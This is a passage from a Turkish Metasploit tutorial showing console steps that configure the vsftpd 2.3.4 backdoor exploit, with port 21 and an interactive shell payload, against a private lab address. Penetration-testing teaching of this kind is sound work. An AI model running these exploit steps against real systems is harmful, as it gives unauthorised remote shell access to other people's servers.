 RPORT ile port tanımlamasını yapıyoruz.
set RPORT 21
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.72.131 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) >